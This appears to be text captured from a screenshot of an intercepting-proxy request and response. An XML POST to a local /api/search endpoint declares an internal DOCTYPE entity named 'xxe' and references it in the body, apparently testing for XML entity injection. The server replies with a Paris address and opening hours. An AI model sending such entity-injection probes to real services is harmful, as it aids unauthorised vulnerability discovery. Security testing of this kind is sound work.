 Request
Pretty Raw Hex \n
1 POST /api/search HTTP/1.1
2 Host: localhost:12400
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/xml
8 Content-Length: 162
9 Origin: http://localhost:12400
10 Connection: close
11 Referer: http://localhost:12400/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 <?xml version="1.0" encoding="UTF-8"?>
17
18 <!DOCTYPE message [
19 <!ELEMENT message ANY>
20 <!ENTITY xxe "1234010123502402340">
21 ]>
22 <message>
&xxe;
23 </message>
24
25
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.10.0
3 Date: Thu, 13 Oct 2022 05:59:57 GMT
4 Connection: close
5 Content-Type: text/xml; charset=utf-8
6 Content-Length: 109
7
8 Welcome! Our center is located in 8 rue de Londres,
75008 Paris, Opening hours for this center is
10:00-19:00